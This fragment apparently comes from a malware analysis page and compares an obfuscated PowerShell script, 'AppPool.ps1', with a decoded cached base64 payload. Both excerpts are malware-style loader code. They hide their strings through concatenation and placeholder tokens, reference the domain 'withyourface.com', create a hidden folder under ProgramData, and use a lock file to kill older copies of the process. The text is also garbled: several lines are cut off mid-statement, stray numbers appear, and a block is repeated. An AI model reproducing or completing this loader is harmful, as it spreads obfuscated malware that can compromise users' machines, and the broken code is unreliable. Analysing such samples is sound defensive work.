 AppPool.ps1 vs. cached_payload_base64.txt.decoded
AppPool.ps1 -
(('SGFMMC = '+'X9Pwithyourface.comX9P;
SGFNNC = X9PC:MxaProgramDataMxaWindowsAppPoolX9P;'+'
if (-not (Te'+'st-Path SGFNNC))'+' { md SGFN'+'NC; }
SGFOOC = SGFNNC'+' + X9PMxaquidX9P;
SGFPPC = SGFNNC + X9PMxalockX9P;
'+'if (!(Test-Path SGFPPC)){sc -P'+'ath SGFPPC -Value SGFpid;}
else
{
SGFQQC = (NEW-TI'+'MESPA'+'N -Start ((Get-C'+'hildItem SGFPPC).CreationTime) -End (Ge
if (SGFQQC -gt 10)
{
stop-proces'+'s -'+'i'+'d (gc SGFPPC);
ri '+'-Path SGFPPC;
}
return;
1
2
3
cached_payload_base64.txt.decoded -
SGFOOC = SGFNNC'+' + X9PMxaquidX9P;
SGFPPC = SGFNNC + X9PMxalockX9P;
'+'if (!(Test-Path SGFPPC)){sc -P'+'ath SGFPPC -Value SGFpid;}
else
{
SGFQQC = (NEW-TI'+'MESPA'+'N -Start ((Get-C'+'hildItem SGFPPC).CreationTime) -E
if (SGFQQC -gt 10)
{
stop-proces'+'s -'+'i'+'d (gc SGFPPC);
ri '+'-Path SGFPPC;
}
return;
}'+'